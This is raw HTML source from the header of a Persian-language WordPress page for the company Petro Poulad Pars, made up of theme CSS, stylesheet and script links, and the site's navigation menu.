:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-rtl-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/enfold.css?ver=68dc3fa4bf0bd' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-js.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.6" id="avia-compat-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=6.0.6" id="avia-wpml-script-js"></script>
<link rel="https://api.w.org/" href="https://petropoulad.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petropoulad.ir/wp-json/wp/v2/posts/2539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petropoulad.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://petropoulad.ir/?p=2539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b4%25d8%25b1%25d9%2588%25d8%25b9-%25d8%25b9%25d9%2585%25d9%2584%25db%258c%25d8%25a7%25d8%25aa-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-4-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b4%25d8%25b1%25d9%2588%25d8%25b9-%25d8%25b9%25d9%2585%25d9%2584%25db%258c%25d8%25a7%25d8%25aa-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-4-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,17;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس RSS2 Feed" href="https://petropoulad.ir/feed/" />
<link rel="pingback" href="https://petropoulad.ir/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<!--[if lt IE 9]><script src="https://petropoulad.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://petropoulad.ir/wp-content/uploads/2019/02/logo.png" type="image/png">
<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-2539 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-2539 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1024-PU:124-PLA:13
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="rtl wp-singular post-template-default single single-post postid-2539 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric iransanswebfanum-black-custom iransanswebfanum-black iransanswebfanum-custom iransanswebfanum  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled' aria-label="هدر" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_left av_entry_id_2539'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ></nav><div class='phone-info '><div>Tel: 02165742901 Whatsapp: 09128397810</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://petropoulad.ir/' class='' aria-label='پتروپولادپارس' ><img src="https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png" height="100" width="300" alt='پتروپولادپارس' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://petropoulad.ir/home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://petropoulad.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مدیران</span></a></li>
	<li role="menuitem" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%86%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">چارت سازمانی</span></a></li>
	<li role="menuitem" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">افتخارات</span></a></li>
	<li role="menuitem" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">گواهینامه ها</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://petropoulad.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://petropoulad.ir/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروژه ها</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://petropoulad.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تجهیزات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://petropoulad.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">آموزش</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
